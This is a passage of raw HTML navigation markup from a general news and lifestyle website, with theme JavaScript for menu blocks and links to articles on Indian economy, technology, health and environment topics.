                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_d5c" data-td_block_id="tdi_1_d5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_d5c" data-td_block_id="tdi_1_d5c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_c2b td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_c2b" ><script>var block_tdi_15_c2b = new tdBlock();
block_tdi_15_c2b.id = "tdi_15_c2b";
block_tdi_15_c2b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_c2b","tdc_css_class":"tdi_15_c2b","tdc_css_class_style":"tdi_15_c2b_rand_style"}';
block_tdi_15_c2b.td_column_number = "3";
block_tdi_15_c2b.block_type = "td_block_mega_menu";
block_tdi_15_c2b.post_count = "4";
block_tdi_15_c2b.found_posts = "330";
block_tdi_15_c2b.header_color = "";
block_tdi_15_c2b.ajax_pagination_infinite_stop = "";
block_tdi_15_c2b.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_c2b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_c2b" id="tdi_16_4c6" data-td_block_id="tdi_15_c2b" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_c2b"  id="tdi_17_465" data-td_block_id="tdi_15_c2b" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_c2b"  id="tdi_18_c42" data-td_block_id="tdi_15_c2b" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_c2b"  id="tdi_19_9d5" data-td_block_id="tdi_15_c2b" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_c2b"  id="tdi_20_2d6" data-td_block_id="tdi_15_c2b" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_c2b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_c2b" data-td_block_id="tdi_15_c2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_c2b" data-td_block_id="tdi_15_c2b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_625 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_625" ><script>var block_tdi_21_625 = new tdBlock();
block_tdi_21_625.id = "tdi_21_625";
block_tdi_21_625.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_625","tdc_css_class":"tdi_21_625","tdc_css_class_style":"tdi_21_625_rand_style"}';
block_tdi_21_625.td_column_number = "3";
block_tdi_21_625.block_type = "td_block_mega_menu";
block_tdi_21_625.post_count = "4";
block_tdi_21_625.found_posts = "260";
block_tdi_21_625.header_color = "";
block_tdi_21_625.ajax_pagination_infinite_stop = "";
block_tdi_21_625.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_625);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_625" id="tdi_22_29d" data-td_block_id="tdi_21_625" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_625"  id="tdi_23_d66" data-td_block_id="tdi_21_625" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_625"  id="tdi_24_9ec" data-td_block_id="tdi_21_625" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_625"  id="tdi_25_665" data-td_block_id="tdi_21_625" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_625"  id="tdi_26_769" data-td_block_id="tdi_21_625" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_625"  id="tdi_27_927" data-td_block_id="tdi_21_625" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_625 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_625" data-td_block_id="tdi_21_625"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_625" data-td_block_id="tdi_21_625"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_bd9 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_bd9" ><script>var block_tdi_28_bd9 = new tdBlock();
block_tdi_28_bd9.id = "tdi_28_bd9";
block_tdi_28_bd9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_bd9","tdc_css_class":"tdi_28_bd9","tdc_css_class_style":"tdi_28_bd9_rand_style"}';
block_tdi_28_bd9.td_column_number = "3";
block_tdi_28_bd9.block_type = "td_block_mega_menu";
block_tdi_28_bd9.post_count = "4";
block_tdi_28_bd9.found_posts = "1668";
block_tdi_28_bd9.header_color = "";
block_tdi_28_bd9.ajax_pagination_infinite_stop = "";
block_tdi_28_bd9.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_bd9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_bd9" id="tdi_29_65b" data-td_block_id="tdi_28_bd9" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_bd9"  id="tdi_30_b5d" data-td_block_id="tdi_28_bd9" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_bd9"  id="tdi_31_662" data-td_block_id="tdi_28_bd9" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_bd9"  id="tdi_32_dd6" data-td_block_id="tdi_28_bd9" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_bd9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_bd9" data-td_block_id="tdi_28_bd9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_bd9" data-td_block_id="tdi_28_bd9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_dd6 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_dd6" ><script>var block_tdi_33_dd6 = new tdBlock();
block_tdi_33_dd6.id = "tdi_33_dd6";
block_tdi_33_dd6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_dd6","tdc_css_class":"tdi_33_dd6","tdc_css_class_style":"tdi_33_dd6_rand_style"}';
block_tdi_33_dd6.td_column_number = "3";
block_tdi_33_dd6.block_type = "td_block_mega_menu";
block_tdi_33_dd6.post_count = "4";
block_tdi_33_dd6.found_posts = "461";
block_tdi_33_dd6.header_color = "";
block_tdi_33_dd6.ajax_pagination_infinite_stop = "";
block_tdi_33_dd6.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_dd6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_dd6" id="tdi_34_97d" data-td_block_id="tdi_33_dd6" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_dd6"  id="tdi_35_e66" data-td_block_id="tdi_33_dd6" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_dd6"  id="tdi_36_c55" data-td_block_id="tdi_33_dd6" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_dd6"  id="tdi_37_26c" data-td_block_id="tdi_33_dd6" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_dd6"  id="tdi_38_a2d" data-td_block_id="tdi_33_dd6" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_dd6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
